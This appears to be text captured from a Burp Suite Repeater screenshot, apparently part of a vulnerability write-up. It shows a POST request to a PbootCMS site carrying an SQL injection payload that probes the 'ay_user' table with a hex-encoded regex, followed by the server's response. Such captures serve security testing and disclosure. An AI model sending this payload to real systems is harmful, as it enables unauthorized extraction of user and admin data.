 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://172.16.25.42
Request
Raw Params Headers Hex
Host: 172.16.25.42
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: lg=cn; PbootSystem=gtpdr60dp2i2c7ga8mnnjsdst4;
PHPSESSID=oinrbhngvh3slledtuvubofq46
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
1=select 1 from ay_user where username regexp 0x61646D692A
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 09 Mar 2021 03:28:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 14247
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>□□□□-PbootCMS-□□□□□□□PHP□□□□□□□□□□□□</title>
<meta name="keywords"
content="cms,□□cms,□□cms,□□cms,□□cms">